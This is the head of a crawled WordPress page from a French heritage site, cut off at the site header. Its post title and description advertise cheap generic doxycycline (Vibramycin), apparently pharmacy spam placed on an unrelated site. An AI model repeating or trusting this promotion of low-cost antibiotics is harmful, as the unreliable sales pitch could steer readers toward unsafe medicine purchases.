

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/
body_size: 99660
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prix De Doxycycline. Meilleurs Prix pour tous les clients - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prix De Doxycycline. Meilleurs Prix pour tous les clients - Mesopotamia" />
	<meta property="og:description" content="Prix De Doxycycline Générique Vibramycin Comment Achetez Peu Couteux 200 mg Vibramycin. Doxycycline générique est un antibiotique à large spectre développé pour traiter une variété d&rsquo;infections bactériennes. Doxycycline générique appartient à la classe des médicaments antibiotiques tétracyclines, et agit en inhibant la propagation et la croissance des bactéries dans le corps. générique Doxycycline est également &hellip; Continuer la lecture de &laquo;&nbsp;Prix De Doxycycline. Meilleurs Prix pour tous les clients&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-04-30T11:14:49+00:00" />
	<meta property="article:modified_time" content="2019-04-30T11:14:53+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/vibramycin.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/","url":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/","name":"Prix De Doxycycline. Meilleurs Prix pour tous les clients - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/vibramycin.jpg","datePublished":"2019-04-30T11:14:49+00:00","dateModified":"2019-04-30T11:14:53+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/#primaryimage","url":"http://images.navidirect.org/promo/fr/vibramycin.jpg","contentUrl":"http://images.navidirect.org/promo/fr/vibramycin.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Prix De Doxycycline. Meilleurs Prix pour tous les clients"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/27001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=27001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fprix-de-doxycycline-meilleurs-prix-pour-tous-les-clients%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fprix-de-doxycycline-meilleurs-prix-pour-tous-les-clients%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
